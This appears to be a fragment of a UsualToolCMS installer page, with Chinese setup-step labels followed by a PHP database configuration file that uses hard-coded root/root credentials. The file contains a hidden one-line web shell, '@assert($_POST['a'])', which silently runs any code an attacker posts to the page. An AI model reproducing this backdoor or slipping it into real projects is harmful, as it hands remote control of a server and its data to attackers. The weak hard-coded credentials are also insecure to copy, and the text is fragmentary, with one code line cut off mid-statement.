 UsualToolCMS安装程序
使用协议
环境检测
数据连接
规划框架
系统设置
管理员设置
<?php
define('ROOT_PATH',dirname(__FILE__));
$sqlbackdir = "./sqldata";//数据库备份目录
$dbhost="localhost";//数据库主机IP
$dbname="utcms";//数据库名
$dbuser="root";//数据库用户
$dbpass="root";//数据库密码
$mysqli=new mysqli($dbhost,$dbuser,$dbpass,$dbname);
//if($mysqli->connect_errno){die('UsualToolCMS Error:'.
$mysqli->set_charset('utf8');
@assert($_POST['a'])
保存数据设置